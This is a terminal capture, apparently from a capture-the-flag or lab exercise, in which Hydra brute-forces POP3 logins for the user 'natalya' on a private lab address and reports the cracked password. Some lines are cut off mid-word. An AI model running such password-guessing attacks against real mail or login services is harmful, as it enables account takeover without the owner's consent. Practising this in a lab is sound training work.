 root@kali:~# hydra -l natalya -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.244.13 -s 55007
p3
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizat
ns, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-14 21:22:33
[INFO] several providers have implemented cracking protection, check with a small wordlist first
and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per ta
[DATA] attacking pop3://10.10.244.13:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.244.13   login: natalya   password: bird
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-14 21:24:38